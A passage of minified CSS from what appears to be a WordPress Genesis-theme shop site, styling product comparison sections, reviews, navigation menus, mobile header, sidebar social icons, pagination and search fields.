1/4));max-width:calc(99.9% * 1/4 - (30px - 30px * 1/4));width:calc(99.9% * 1/4 - (30px - 30px * 1/4))}#compare-section-container .mug .mug-container .img-container:nth-child(1n){margin-right:30px;margin-left:0}#compare-section-container .mug .mug-container .img-container:last-child{margin-right:0}#compare-section-container .mug .mug-container .img-container:nth-child(2n){margin-right:0;margin-left:auto}@media only screen and (min-width:56.25em){#compare-section-container .mug .mug-container .img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}#compare-section-container .mug .mug-container .img-container:nth-child(1n){margin-right:30px;margin-left:0}#compare-section-container .mug .mug-container .img-container:last-child{margin-right:0}#compare-section-container .mug .mug-container .img-container:nth-child(2n){margin-right:0;margin-left:auto}}#compare-section-container .mug .mug-container .img-container img{display:block;margin:0 auto}@media only screen and (min-width:56.25em){#compare-section-container .mug:nth-of-type(3) .content-cantainer{position:relative;left:calc(99.9% * 1/2 - (30px - 30px * 1/2) + 30px)}#compare-section-container .mug:nth-of-type(3) .img-container{position:relative;left:calc(99.9% * -1/2 - (30px - 30px * -1/2) + 30px)}}#developed-section-container{background:#212121;padding:3em 0}@media screen and (min-width:48em){#developed-section-container{padding:6em 0}}#developed-section-container .section-container{display:flex;flex-flow:row wrap}#developed-section-container .content-container{text-align:center}@media only screen and (min-width:56.25em){#developed-section-container .content-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (30px - 30px * 3/4));max-width:calc(99.9% * 3/4 - (30px - 30px * 3/4));width:calc(99.9% * 3/4 - (30px - 30px * 3/4));text-align:left}#developed-section-container .content-container:nth-child(1n){margin-right:30px;margin-left:0}#developed-section-container .content-container:last-child{margin-right:0}#developed-section-container .content-container:nth-child(4n){margin-right:0;margin-left:auto}}#developed-section-container .content-container h2{color:#ff0e00;font-family:league_gothic,sans-serif;font-size:1.5rem;font-weight:400;text-align:center}@media screen and (min-width:48em){#developed-section-container .content-container h2{font-size:3rem;text-align:left}}#developed-section-container .content-container h3.subhead{color:#fff;font-size:.8125rem;font-weight:300;line-height:1.5}@media screen and (min-width:48em){#developed-section-container .content-container h3.subhead{font-size:1.3125rem;line-height:1.8}}#developed-section-container .img-container{display:none}@media only screen and (min-width:56.25em){#developed-section-container .img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (30px - 30px * 1/4));max-width:calc(99.9% * 1/4 - (30px - 30px * 1/4));width:calc(99.9% * 1/4 - (30px - 30px * 1/4));-ms-flex-item-align:center;align-self:center;display:block}#developed-section-container .img-container:nth-child(1n){margin-right:30px;margin-left:0}#developed-section-container .img-container:last-child{margin-right:0}#developed-section-container .img-container:nth-child(4n){margin-right:0;margin-left:auto}}#developed-section-container .img-container img{display:block;margin:0 auto;max-height:300px}#lip-dance-section-container{position:relative}@media only screen and (min-width:56.25em){#lip-dance-section-container{background-attachment:fixed;background-position:100%;background-repeat:no-repeat;background-size:cover}}#lip-dance-section-container .content-container{color:#eee;padding:3em 0;position:relative;z-index:10}@media only screen and (min-width:56.25em){#lip-dance-section-container .content-container{width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}#lip-dance-section-container .content-container:nth-child(1n){float:left;margin-right:30px;clear:none}#lip-dance-section-container .content-container:last-child{margin-right:0}#lip-dance-section-container .content-container:nth-child(2n){margin-right:0;float:right}#lip-dance-section-container .content-container:nth-child(2n + 1){clear:both}}#lip-dance-section-container p.lead{font-size:.8125rem}@media screen and (min-width:48em){#lip-dance-section-container p.lead{font-size:1rem}}#lip-dance-section-container h2{color:#dee;font-weight:800;padding:0}@media only screen and (min-width:56.25em){#lip-dance-section-container h2{font-size:2.125em;font-weight:300}}#lip-dance-section-container p{font-size:.8125rem}@media screen and (min-width:48em){#lip-dance-section-container p{font-size:1rem}}#lip-dance-section-container .desktop-hide{display:none}@media only screen and (min-width:56.25em){#lip-dance-section-container .desktop-hide{display:none}}#lip-dance-section-container .lip-dance-gif{background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;height:100%;position:absolute;right:0;top:0;width:45%;z-index:1}@media screen and (max-width:768px){#lip-dance-section-container .lip-dance-gif{display:none}}#lip-dance-section-container .lip-dance-gif img{display:none}#lip-dance-section-container .fade-container{background:-webkit-gradient(linear,left top,right top,from(#161616),color-stop(55%,#161616),color-stop(65%,hsla(0,0%,9%,0)),to(hsla(0,0%,9%,0)));background:linear-gradient(90deg,#161616,#161616 55%,hsla(0,0%,9%,0) 65%,hsla(0,0%,9%,0));bottom:0;left:0;position:absolute;right:0;top:0;z-index:5}@media screen and (max-width:768px){#lip-dance-section-container .fade-container{display:none}}#technology-section-container{padding:3em 0}@media screen and (min-width:48em){#technology-section-container{padding:6em 0 0}}@media only screen and (min-width:56.25em){#technology-section-container .content-container{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}#technology-section-container h2{font-weight:800;padding:0}@media only screen and (min-width:56.25em){#technology-section-container h2{font-size:2.125em;font-weight:800}}#technology-section-container p{font-size:.8125rem}@media screen and (min-width:48em){#technology-section-container p{font-size:1rem}}.slider-container{background:red;display:block;width:100%}.slider-container .carousel-cell{width:30%}@media only screen and (min-width:37.5em){section.featuresWW .content-container .feature{width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}section.featuresWW .content-container .feature:nth-child(1n){float:left;margin-right:30px;clear:none}section.featuresWW .content-container .feature:last-child{margin-right:0}section.featuresWW .content-container .feature:nth-child(2n){margin-right:0;float:right}section.featuresWW .content-container .feature:nth-child(2n + 1){clear:both}}@media only screen and (min-width:56.25em){section.featuresWW .content-container .feature{width:calc(99.9% * 1/4 - (30px - 30px * 1/4));text-align:center}section.featuresWW .content-container .feature:nth-child(1n){float:left;margin-right:30px;clear:none}section.featuresWW .content-container .feature:last-child{margin-right:0}section.featuresWW .content-container .feature:nth-child(4n){margin-right:0;float:right}section.featuresWW .content-container .feature:nth-child(4n + 1){clear:both}}section.featuresWW .content-container .feature img{display:block;margin:0 auto 1em;max-width:180px;width:60%}section.featuresWW .content-container .feature h2{font-weight:400;padding:0;text-transform:uppercase}@media only screen and (min-width:37.5em){section.featuresWW .content-container .feature h2{font-size:1em}}@media only screen and (min-width:56.25em){section.featuresWW .content-container .feature h2{font-size:1.25em}section.featuresWW .content-container .feature p{text-align:justify}}#review-section-container{padding:3em 0}@media screen and (min-width:48em){#review-section-container{padding:6em 0}}#review-section-container .wrap{max-width:100%}@media screen and (min-width:48em){.review-section-description-container{margin-bottom:40px;text-align:center}.review-section-description-container p{max-width:100%}}.review-flick{display:block;width:100%}.review-flick .review-container{background:#212121;color:#999;color:var(--gray-light);margin:0 10px;padding:20px;width:80vw}.review-flick .review-container .review-content{margin-bottom:40px}.review-flick .review-container h3{color:#fff;text-align:center}.review-flick .review-container h3.review-name{background:#ff0e00;background:var(--primary-color);bottom:0;color:#fff;left:0;margin:0;padding:10px;position:absolute;text-align:center;width:40%}.review-flick .review-container p{font-size:.8rem;line-height:22px}@media screen and (min-width:48em){.review-flick .review-container{width:28vw}}section#lifestyle{left:calc(-50vw + 50%);position:relative;width:100vw}section#lifestyle ul{list-style:none;margin:1.5em}section#lifestyle ul:before{content:'';display:table}section#lifestyle ul:after{content:'';display:table;clear:both}section#lifestyle ul li{width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}section#lifestyle ul li:nth-child(1n){float:left;margin-right:30px;clear:none}section#lifestyle ul li:last-child{margin-right:0}section#lifestyle ul li:nth-child(2n){margin-right:0;float:right}section#lifestyle ul li:nth-child(2n + 1){clear:both}@media screen and (min-width:48em){section#lifestyle ul li{width:calc(99.9% * 1/4 - (30px - 30px * 1/4))}section#lifestyle ul li:nth-child(1n){float:left;margin-right:30px;clear:none}section#lifestyle ul li:last-child{margin-right:0}section#lifestyle ul li:nth-child(4n){margin-right:0;float:right}section#lifestyle ul li:nth-child(4n + 1){clear:both}}@media screen and (max-width:768px){section#lifestyle ul li:first-child,section#lifestyle ul li:nth-child(2){margin-bottom:20px}}header.site-header{background:#222;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5);display:none;left:0;position:absolute;right:0;top:0;z-index:9999}@media screen and (min-width:48em){header.site-header{display:block}}header.site-header .wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;margin-right:auto;max-width:1400px;width:100%}header.site-header .nav-container{margin:0 0 0 auto}.title-area{max-width:230px;padding:1rem .5rem;width:100%}.title-area .site-title{margin:0;text-indent:0}.title-area .site-title .custom-logo-link{-webkit-box-shadow:none;box-shadow:none;display:block}.title-area .site-title .custom-logo{vertical-align:top}.site-description{height:0;margin:0;text-indent:-9999px}.menu-toggle,.sub-menu-toggle{display:none;visibility:hidden}.site-header .sub-menu{margin:0 0 20px}.site-header .sub-menu .sub-menu{margin-top:-55px}#genesis-nav-primary{margin:0 0 0 auto}#genesis-nav-primary ul.menu{margin:0;padding-top:10px}#genesis-nav-primary ul.menu li.menu-item-has-children>a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;padding-left:3px;-webkit-transition:all .4s ease;transition:all .4s ease}#genesis-nav-primary ul.menu a{font-weight:700}.nav-secondary{display:table;margin:0 0 0 auto;padding:0 0 0 1em}.nav-secondary ul.menu{margin:0}.nav-secondary ul.menu .menu-item{letter-spacing:1px}.nav-secondary ul.menu a{margin:5px 2px;padding:7px 11px;text-transform:none}.genesis-nav-menu{clear:both;padding:0;text-align:center;width:100%}.genesis-nav-menu .menu-item{display:inline-block;font-size:11px;font-weight:400;letter-spacing:1px;line-height:1;margin:0;padding:0;text-align:left}@media only screen and (min-width:56.25em){.genesis-nav-menu .menu-item{font-size:14px}}.genesis-nav-menu .menu-item.menu-item-hover,.genesis-nav-menu .menu-item:focus,.genesis-nav-menu .menu-item:hover{position:static}.genesis-nav-menu .menu-item.menu-item-hover>.sub-menu,.genesis-nav-menu .menu-item:focus>.sub-menu,.genesis-nav-menu .menu-item:hover>.sub-menu{left:auto;opacity:1}.genesis-nav-menu a{border-bottom:2px solid transparent;color:#eee;display:block;font-style:normal;margin:0 0 0 11px;padding:7px 11px;position:relative;text-decoration:none;text-transform:uppercase}@media only screen and (min-width:56.25em){.genesis-nav-menu a{margin:0 0 0 22px}}.genesis-nav-menu .current-menu-item>a,.genesis-nav-menu .sub-menu .current-menu-item>a:focus,.genesis-nav-menu .sub-menu .current-menu-item>a:hover,.genesis-nav-menu a:focus,.genesis-nav-menu a:hover{border-color:#ff0e00;border-color:var(--primary-color);color:#ff0e00;color:var(--primary-color)}.genesis-nav-menu .sub-menu{border-bottom:2px solid #ff0e00;border-bottom:2px solid var(--primary-color);left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:220px;z-index:2000}.genesis-nav-menu .sub-menu a{background-color:#111;border:2px solid transparent;color:#fff;letter-spacing:1px;margin:0 auto;padding:8px 20px;position:relative;width:220px}.genesis-nav-menu .sub-menu a:focus,.genesis-nav-menu .sub-menu a:hover{background:#ff0e00;background:var(--primary-color)}.genesis-nav-menu .sub-menu .sub-menu{margin:-52px 0 0 200px}.genesis-nav-menu .sub-menu .current-menu-item>a{border-color:transparent;color:#fff}.genesis-nav-menu .sub-menu .current-menu-item>a,.genesis-nav-menu .sub-menu .current-menu-item>a:focus,.genesis-nav-menu .sub-menu .current-menu-item>a:hover{background:#ff0e00;background:var(--primary-color)}.genesis-nav-menu>.first>a{padding-left:0}.genesis-nav-menu>.last>a{padding-right:0}.genesis-nav-menu>.right{color:#fff;float:right;list-style-type:none;padding:30px 0}.genesis-nav-menu>.right>a{display:inline;padding:0}.genesis-nav-menu>.rss>a{margin-left:48px}.genesis-nav-menu>.search{padding:10px 0 0}.sticky-header{padding:0 1em;position:static;top:-100px;-webkit-transition:top .8s ease-in-out;transition:top .8s ease-in-out}.sticky-header:before{content:'';display:table}.sticky-header:after{content:'';display:table;clear:both}.sticky-header .alt-logo{display:block}.sticky-header .int-logo{display:none}.sticky-header.sticky{background:#212121;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5);left:0;position:fixed;top:0;width:100%;z-index:999}.sticky-header.sticky .alt-logo{display:none}.sticky-header.sticky .int-logo{display:block}.sticky-header.sticky .genesis-nav-menu a{color:#eee}.sticky-header.sticky .genesis-nav-menu .current-menu-item>a,.sticky-header.sticky .genesis-nav-menu .sub-menu .current-menu-item>a:focus,.sticky-header.sticky .genesis-nav-menu .sub-menu .current-menu-item>a:hover,.sticky-header.sticky .genesis-nav-menu a:focus,.sticky-header.sticky .genesis-nav-menu a:hover{border-bottom:2px solid #ff0e00;color:#fff}.featured-large,.featured-medium,.featured-small{background-position:50%;background-repeat:no-repeat;background-size:cover;display:none;height:100%;position:absolute;width:100%}@media screen and (min-width:1025px){.featured-large,.featured-medium,.featured-small{background-attachment:fixed}}@media only screen and (min-device-width:1024px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:1.5){.featured-large,.featured-medium,.featured-small{background-attachment:scroll}}@media screen and (max-width:600px){.featured-small{display:block}.featured-large,.featured-medium{background-image:none!important}}@media screen and (max-width:1200px) and (min-width:601px){.featured-medium{display:block}.featured-large,.featured-small{background-image:none!important}}@media screen and (min-width:1201px){.featured-large{display:block}.featured-medium,.featured-small{background-image:none!important}}.hero-image{color:#fff;display:block;position:relative}.hero-image .wrap{display:flex;flex-flow:row wrap;height:100%;min-height:100%;padding:0 30px}.hero-image .content-area{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1));-ms-flex-item-align:center;align-self:center}.hero-image .content-area:nth-child(1n){margin-right:30px;margin-left:0}.hero-image .content-area:last-child{margin-right:0}.hero-image .content-area:nth-child(NaNn){margin-right:0;margin-left:auto}@media screen and (min-width:48em){.hero-image .content-area{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (30px - 30px * 2/3));max-width:calc(99.9% * 2/3 - (30px - 30px * 2/3));width:calc(99.9% * 2/3 - (30px - 30px * 2/3))}.hero-image .content-area:nth-child(1n){margin-right:30px;margin-left:0}.hero-image .content-area:last-child{margin-right:0}.hero-image .content-area:nth-child(3n){margin-right:0;margin-left:auto}}@media screen and (min-width:68em){.hero-image .content-area{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.hero-image .content-area:nth-child(1n){margin-right:30px;margin-left:0}.hero-image .content-area:last-child{margin-right:0}.hero-image .content-area:nth-child(2n){margin-right:0;margin-left:auto}}.hero-image .content-area h1{color:#fff;font-family:Open Sans,sans-serif;font-family:var(--base-font-family);font-size:3em;font-weight:800;letter-spacing:2px;line-height:1;margin:0;padding:0 0 .25em;text-shadow:1px 1px 12px rgba(0,0,0,.6);text-transform:uppercase}@media screen and (min-width:48em){.hero-image .content-area h1{font-size:6em}}.hero-image .content-area p{color:#fff;font-size:1.6125em;font-weight:800;line-height:1.1;margin:0;padding:0;text-shadow:1px 1px 12px rgba(0,0,0,.6);text-transform:uppercase}.hero-image .content-area a.button{font-family:Open Sans,sans-serif;font-family:var(--base-font-family);font-size:1.25em;font-weight:700;height:60px;line-height:60px;margin-top:1em;text-transform:uppercase}#sidebar:not(.mm-menu){display:none}.mm-menu{--mm-listitem-size:40px}.mobile-header{background:#111;height:50px;position:fixed;right:0;top:0;width:100%;z-index:999999}@media screen and (min-width:48rem){.mobile-header{display:none}}.mobile-header .header-logo{display:inline-block;height:60px;left:0;position:absolute;top:0;width:100%;z-index:1}.mobile-header .header-logo img{display:block;margin-left:auto;margin-right:auto;margin-top:1px;width:120px}.mobile-header .header-logo img.alt-logo{display:none}.mobile-header .deploy-cart{display:inline-block;float:right;height:50px;position:relative;width:50px;z-index:2}.mobile-header .deploy-cart:hover{background-color:#403127}.mobile-header .deploy-cart:hover:before{color:#ff0e00;color:var(--cta)}.mobile-header .deploy-cart:before{color:#eee;content:"\f07a";display:block;font-family:Font Awesome\ 5 Free;font-size:1.5em;font-weight:900;line-height:50px;text-align:center;vertical-align:middle}.mobile-header .deploy-cart a.cart-customlocation{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.mobile-header .deploy-cart a.cart-customlocation .cart-customlocation-wrapper{background:#ff0e00;background:var(--cta);border-radius:50%;color:#fff;font-size:14px;height:20px;line-height:20px;position:absolute;right:2px;text-align:center;top:2px;width:20px}.mobile-header .deploy-cart a.cart-customlocation .cart-customlocation-wrapper .cart-hash,.mobile-header .deploy-cart a.cart-customlocation .cart-customlocation-wrapper .label-item,.mobile-header .deploy-cart a.cart-customlocation .cart-customlocation-wrapper .woocommerce-Price-amount{display:none}#hamburger{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:50px;left:0;position:fixed;top:0;width:50px;z-index:2}#hamburger.mburger{--mb-button-size:50px;--mb-bar-height:2px;--mb-bar-width:0.7;--mb-bar-spacing:8px;background:#222;color:#fff}.sidebar-logo{background:#ff0e00;background:var(--primary-color);padding-bottom:10px;padding-top:10px}.sidebar-logo img{display:block;margin:0 auto;max-width:220px;width:100%}.sidebar-logo img.int-logo{display:none}.sidebar-breadcrumb{background-color:#222;border-bottom:1px solid hsla(0,0%,100%,.05);border-top:1px solid hsla(0,0%,100%,.05);color:#eee;font-size:10px;font-weight:400;line-height:30px;padding-bottom:0;padding-left:20px;padding-top:0;text-transform:uppercase}.sidebar-breadcrumb a{height:auto;line-height:inherit;margin:0;padding:0}.sidebar-navigation.social:before{content:'';display:table}.sidebar-navigation.social:after{content:'';display:table;clear:both}.sidebar-navigation.social ul.social-icons{display:block;margin:0;padding:0;width:100%}.sidebar-navigation.social li{display:block;float:none;margin:0;width:100%}.sidebar-navigation.social li:before{content:'';display:table}.sidebar-navigation.social li:after{content:'';display:table;clear:both}.sidebar-navigation.social li:after{border-bottom:none}.sidebar-navigation.social a.social-icon{border-radius:0;color:#fff;display:block;font-size:26px;height:40px;line-height:40px;padding-left:20px;position:relative;width:100%}.sidebar-navigation.social a.social-icon:hover{background:#999;color:#fff}.sidebar-navigation.social a.social-icon:after{border-bottom:none;float:right;font-family:Open Sans,sans-serif;font-family:var(--base-font-family);font-size:12px;line-height:20px;margin:0 10%;padding:10px;position:absolute;right:0;text-transform:uppercase;top:0}.sidebar-navigation.social a.social-icon.facebook{background:#3b5998}.sidebar-navigation.social a.social-icon.facebook:after{content:"Facebook"}.sidebar-navigation.social a.social-icon.twitter{background:#00aced}.sidebar-navigation.social a.social-icon.twitter:after{content:"Twitter"}.sidebar-navigation.social a.social-icon.google{background:#dd4b39}.sidebar-navigation.social a.social-icon.google:after{content:"Google+"}.sidebar-navigation.social a.social-icon.pinterest{background:#cb2027}.sidebar-navigation.social a.social-icon.pinterest:after{content:"Pinterest"}.sidebar-navigation.social a.social-icon.youtube{background:#f12b30}.sidebar-navigation.social a.social-icon.youtube:after{content:"YouTube"}.sidebar-navigation.social a.social-icon.vimeo{background:#aad450}.sidebar-navigation.social a.social-icon.vimeo:after{content:"Vimeo"}.sidebar-navigation.social a.social-icon.linkedin{background:#0e76a8}.sidebar-navigation.social a.social-icon.linkedin:after{content:"Linkedin"}.sidebar-navigation.social a.social-icon.instagram{background:#3f729b}.sidebar-navigation.social a.social-icon.instagram:after{content:"Instagram"}#sidebar .mm-navbar{background:#ff0e00;background:var(--primary-color);color:#fff;height:50px;padding:0}#sidebar .mm-navbar .mm-navbar__title{line-height:50px;padding:0 0 0 30px}#sidebar .contact-details{padding:2rem 1rem 1rem;width:100%}#sidebar .contact-details .details{font-size:.75rem}#sidebar .contact-details .detail-info{letter-spacing:1px;margin-left:80px}body.search .header-hero,body.search-results .header-hero,body.search-results.split-hero .header-hero,body.search.split-hero .header-hero{background:#58bfbf;height:10vh;min-height:100px}body.search .header-hero .hero-page-title h1.archive-title,body.search-results .header-hero .hero-page-title h1.archive-title,body.search-results.split-hero .header-hero .hero-page-title h1.archive-title,body.search.split-hero .header-hero .hero-page-title h1.archive-title{font-size:2rem;padding-top:2rem;text-shadow:none;text-transform:uppercase}body.search .header-hero+.content-sidebar-wrap,body.search-results .header-hero+.content-sidebar-wrap,body.search-results.split-hero .header-hero+.content-sidebar-wrap,body.search.split-hero .header-hero+.content-sidebar-wrap{padding-top:0}body.search .content-sidebar-wrap,body.search-results .content-sidebar-wrap{padding-top:2rem}.error404 .header-hero{display:none}.error404 .content-sidebar-wrap .content{display:flex;flex-flow:row wrap;min-height:40vh;padding:2rem 1rem}@media screen and (min-width:48rem){.error404 .content-sidebar-wrap .content{min-height:40vh}}.error404 .content-sidebar-wrap .content .entry{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1));-ms-flex-item-align:center;align-self:center;text-align:center}.error404 .content-sidebar-wrap .content .entry:nth-child(1n){margin-right:30px;margin-left:0}.error404 .content-sidebar-wrap .content .entry:last-child{margin-right:0}.error404 .content-sidebar-wrap .content .entry:nth-child(NaNn){margin-right:0;margin-left:auto}.error404 .content-sidebar-wrap .content .entry .entry-title{font-size:2.6125rem;margin:0;padding:1rem 30px 0}.error404 .content-sidebar-wrap .content .entry .entry-content{margin:0 auto;max-width:800px}.adjacent-entry-pagination{clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:1rem 0}.adjacent-entry-pagination a{display:block;padding:2rem 1rem}@media only screen and (min-width:48rem){.adjacent-entry-pagination a{padding:77px 2rem}}.adjacent-entry-pagination .pagination-next,.adjacent-entry-pagination .pagination-previous{border-top:1px solid #ddd;margin-bottom:0;text-align:center;width:100%}@media only screen and (min-width:48rem){.adjacent-entry-pagination .pagination-next,.adjacent-entry-pagination .pagination-previous{width:50%}}.adjacent-entry-pagination .pagination-wrapper{display:flex;flex-flow:row wrap}.adjacent-entry-pagination .pagination-wrapper img{border:2px solid #fff;border-radius:50%;-webkit-box-shadow:2px 4px 4px 0 rgba(0,0,0,.6);box-shadow:2px 4px 4px 0 rgba(0,0,0,.6);display:block;margin:1rem;max-width:80px;-webkit-transition:all .6s ease;transition:all .6s ease}.adjacent-entry-pagination .pagination-wrapper .pagination-title{-ms-flex-item-align:center;align-self:center}.adjacent-entry-pagination .pagination-previous{border-right:0;margin-right:0}@media only screen and (min-width:48rem){.adjacent-entry-pagination .pagination-previous{border-right:1px solid #ddd;margin-right:-1px}}.adjacent-entry-pagination .pagination-previous .pagination-wrapper .pagination-title{margin-left:auto}.adjacent-entry-pagination .pagination-next{border-bottom:1px solid #ddd;margin:0}@media only screen and (min-width:48rem){.adjacent-entry-pagination .pagination-next{border-bottom:0}}.archive-pagination{display:block;padding-bottom:1rem;width:100%}.archive-pagination:before{content:'';display:table}.archive-pagination:after{content:'';display:table;clear:both}.archive-pagination ul{display:table;margin:0 auto}.archive-pagination li{display:inline}.archive-pagination li a,.pagination .nav-links .page-numbers{cursor:pointer;display:inline-block;padding:8px 12px}.archive-pagination .active a,.pagination .nav-links .page-numbers.current{color:#bbb}.archive-pagination li a:focus,.archive-pagination li a:hover,.pagination .nav-links a:focus,.pagination .nav-links a:hover{background-color:#222;color:#fff}.archive-pagination li a,.next-tutorial a,.pagination .nav-links a,.pagination-next a,.pagination-previous a,.previous-tutorial a{color:#222;font-weight:600;text-decoration:none}.pagination-next a:focus,.pagination-next a:hover,.pagination-previous a:focus,.pagination-previous a:hover{color:#bbb}.pagination-next a:focus img,.pagination-next a:hover img,.pagination-previous a:focus img,.pagination-previous a:hover img{-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.6);box-shadow:0 0 2px 0 rgba(0,0,0,.6)}.arrowleft,.arrowright{display:none}.single .entry-content p{line-height:1.8}.single .entry-content .wp-block-image figure.alignright{float:none;margin-left:0}@media screen and (min-width:48rem){.single .entry-content .wp-block-image figure.alignright{float:right;margin-left:1.5em;margin-right:-120px;max-width:600px}}.single .entry-content .wp-block-image figure.alignright img{border-radius:6px}@media print{#secondary,.comment-edit-link,.comment-metadata .edit-link,.comment-reply-link,.comment-respond,.comments-pagination,.content-bottom-widgets,.edit-link,.header-image,.icon-thumb-tack,.navigation-top,.page-links,.pagination.navigation,.pingback .edit-link,.post-navigation,.site-footer aside.widget-area,.site-info,.social-navigation,button,form,input,select,textarea{display:none!important}#comments,.entry-footer,.single-featured-image-header,.site-footer{border:0}body{font-size:12pt}h1{font-size:24pt}h2{font-size:22pt}h3{font-size:17pt}h4{font-size:12pt}h5{font-size:11pt}h6{font-size:12pt}.page .panel-content .entry-title,.page-title,body.page .entry-title{font-size:10pt}.wrap{max-width:none;padding-left:5%!important;padding-right:5%!important}.site-header{background:transparent;padding:0}.site-branding{margin-bottom:1.75em!important;margin-top:0}.site-title{font-size:25pt}.site-description{font-size:12pt;opacity:1}.single-featured-image-header{background:transparent}.entry-meta{font-size:9pt}.site,body{background:none!important}.site-title a,a,body{color:#222!important}.entry-meta,.entry-meta a,.site-description,blockquote,h2,h5{color:#777!important}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:11pt;width:34%}.site-footer{padding:0}}form.isp_search_box_form{position:relative;width:auto!important}form.isp_search_box_form:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:none;color:#eee;content:"\f002";font-family:Font Awesome\ 5 Free,sans-serif;font-style:normal;font-weight:900;height:30px;line-height:30px;margin:0;padding:0;position:absolute;right:0;text-align:center;top:0;width:30px;z-index:1000}input.isp_search_box_input{background:none;height:40px!important;padding-left:30px;-webkit-transition:width .55s ease;transition:width .55s ease;width:100%!important}input.isp_widget_btn{display:none}.sticky .product-search .product-search-form form.isp_search_box_form:before{color:#fff}.product-search{display:inline-block;height:30px;margin-bottom:-10px;position:relative}.product-search .product-search-form{position:relative;vertical-align:middle;white-space:nowrap}.product-search .product-search-form form.isp_search_box_form{position:relative;width:auto!important}.product-search .product-search-form form.isp_search_box_form:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:none;color:#eee;content:"\f002";font-family:Font Awesome\ 5 Free,sans-serif;font-style:normal;font-weight:900;height:30px;line-height:30px;margin:0;padding:0;position:absolute;right:0;text-align:center;top:0;width:30px;z-index:1000}.product-search .product-search-form input.isp_search_box_input{background:none;border:none;border-radius:5px;color:#eee;font-size:.8125em!important;height:30px!important;padding-left:20px;-webkit-transition:width .55s ease;transition:width .55s ease;width:30px!important}.product-search .product-search-form input.isp_search_box_input:active,.product-search .product-search-form input.isp_search_box_input:focus{background:#777;background:var(--subtext);outline:none;padding-left:30px!important;width:300px!important}.product-search:hover form.isp_search_box_form:before{color:#eee}.product-search:hover input.isp_search_box_input{background:#777;background:var(--subtext);padding-left:30px!important;width:300px!important}.product-search:hover input.isp_search_box_input::-webkit-input-placeholder{color:#eee}.product-search:hover input.isp_search_box_input:-moz-placeholder,.product-search:hover input.isp_search_box_input::-moz-placeholder{color:#eee}.product-search:hover input.isp_search_box_input:-ms-input-placeholder{color:#eee}.before-header{background:#fafafa;padding:10px 0;text-align:center}aside.sidebar{margin-top:3.5rem}aside.sidebar p:last-child,aside.sidebar ul{margin:0}aside.sidebar ul>li:last-child{margin-bottom:0}aside.sidebar section.widget{margin-bottom:10px;padding:0}@media only screen and (min-width:56.25rem){aside.sidebar section.widget{margin-bottom:2rem}}aside.sidebar section.widget .widget-title{padding:0}aside.sidebar a{border-bottom:1px solid #aaa;color:#222;outline:none;text-decoration:none}aside.sidebar a:hover{border-bottom:1px solid #333;color:#bbb}@media screen and (min-width:48rem){aside.sidebar{padding:0}}aside.sidebar .berocket_term_depth_1 label{padding-left:0}.berocket_aapf_widget li.slider span.left,.berocket_aapf_widget li.slider span.right{width:50%}.berocket_aapf_widget li.slider span.left input,.berocket_aapf_widget li.slider span.right input{border:none;color:#212121;color:var(--base-font-color);font-style:normal}.berocket_aapf_widget li.slider span.right input{margin-left:auto}.berocket_aapf_widget li.slider .slide .ui-slider{height:.3125rem;margin-left:.5rem;margin-right:.5rem;position:relative;text-align:left}.berocket_aapf_widget li.slider .slide .ui-slider .ui-slider-handle{background-color:#314b70;background-color:var(--secondary-color);border:1px solid #314b70;border:1px solid var(--secondary-color);border-radius:1rem;cursor:ew-resize;height:.8125rem;margin-left:-.5rem;outline:none;position:absolute;top:-.3rem;width:.8125rem;z-index:2}.berocket_aapf_widget li.slider .slide .ui-slider .ui-slider-range{background-color:rgba(0,0,0,.8);border:0;display:block;font-size:1rem;height:100%;position:absolute;top:0;z-index:1}.berocket_aapf_widget li.slider .slide .ui-slider .ui-slider-range-min{left:-1px}.berocket_aapf_widget li.slider .slide .ui-slider .ui-slider-range-max{right:-1px}.social-icons{display:inline-block;float:right;list-style:none;padding:0 0 1em}.secondary-nav-container .social-icons{margin:0;padding:0}.social-icons li{display:inline-block;float:left;margin:0 .5em;padding:0}.social-icons 